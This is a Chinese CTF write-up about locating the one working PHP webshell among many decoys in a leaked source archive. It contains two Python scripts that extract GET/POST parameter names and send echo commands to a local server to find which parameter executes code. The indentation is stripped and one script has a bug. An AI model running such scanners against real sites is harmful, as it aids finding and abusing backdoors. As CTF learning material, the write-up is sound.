根据提示在url/www.tar.gz拿到源码





随便打开几个看看



有很多shell 不过都是些不能用的 应该就是找到能利用的shell了 看来这道题就是考察写代码的能力了 自己写的(python3)

import os

import re

import requests

from multiprocessing import Pool

filePath = "E:\phpstudy_pro\WWW\src"

url = "http://127.0.0.1:8003/"

# 读取当前目录的文件

def readFileName():

return os.listdir(filePath)

# 得到当前文件的get请求,post请求

def getReq(fileName):

f = filePath + "\\" + fileName

file = open(f, 'r')

file_data = file.read()

# get请求

rpGet = re.findall("_GET\['(.*?)\'", file_data)

# print(rpGet)

# post请求

rpPost = re.findall("_POST\['(.*?)\'", file_data)

# print(rpPost)

file.close()

# 请求验证

isSuccess(fileName, gets=rpGet, posts=rpPost)

return

def isSuccess(fileName, gets, posts):

url = url + fileName

print(fileName)

# 可以考虑开启线程

for get in gets:

if sendGet(get, url):

print(fileName + " " + get + " yes")

# for post in posts:

# if sendPost(post, url):

# print(fileName + " " + post + " yes")

return

shell = "echo 'this is'"

def sendGet(get, url):

url += "?" + get + "=" + shell

response = requests.get(url)

if "this is" in response.text:

print(url)

return True

return False

def sendPost(post, url):

data = {

post: shell}

response = requests.post(url, data)

if "this is" in response.text:

print(url)

return True

return False

if __name__ == '__main__':

pool = Pool(10)

pool.map(getReq, readFileName())

print("----start----")

pool.close() # 关闭进程池,关闭后po不再接受新的请求

pool.join() # 等待po中的所有子进程执行完成,必须放在close语句之后

print("-----end-----")

自己的一直没跑出来,大佬的不知道怎么回事我也用不了,不过我感觉可能是我电脑问题,才开3个进程cup就100%了,本来还说在get post请求的时候在加个线程 应该还能快上不少 现在看来对我来说是一样的

不过结果肯定是能出的 我直接跑了一下有shell的文件看了看情况

令附上大佬的代码 (python2)

import os

import requests

from multiprocessing import Pool

path = "I:/phpStudy/PHPTutorial/WWW/src/"

files = os.listdir(path)

url = "http://localhost/src/"

def extract(f):

gets = []

with open(path+f, 'r') as f:

lines = f.readlines()

lines = [i.strip() for i in lines]

for line in lines:

if line.find("$_GET['") > 0:

start_pos = line.find("$_GET['") + len("$_GET['")

end_pos = line.find("'", start_pos)

gets.append(line[start_pos:end_pos])

return gets

def exp(start, end):

for i in range(start, end):

filename = files[i]

gets = extract(filename)

print "try: %s" % filename

for get in gets:

new_url = "%s%s?%s=%s" % (url, filename, get, 'echo "got it"')

r = requests.get(new_url)

if 'got it' in r.content:

print new_url

break

def main():

pool = Pool(processes=15)

for i in range(0, len(files), len(files)/15):

pool.apply_async(exp, (i, +len(files)/15,))

pool.close()

pool.join()

if __name__ == "__main__":

main()

虽然最终也没有用自己的完整的跑出来,不过还是学到了很多,看了两天的python爬虫,学了学简单的爬虫,看了正则,也看了进程池。还是学到了很多东西。

加油,奥力给!